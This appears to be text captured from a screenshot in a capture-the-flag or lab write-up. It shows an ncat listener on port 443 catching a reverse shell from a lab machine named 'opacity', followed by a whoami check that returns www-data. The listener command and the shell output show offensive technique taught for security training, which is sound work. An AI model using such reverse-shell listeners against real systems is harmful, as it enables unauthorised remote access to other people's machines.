 ❯ ncat -lvnp 443
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.205.132:54172.
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 04:09:09 up  2:00,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$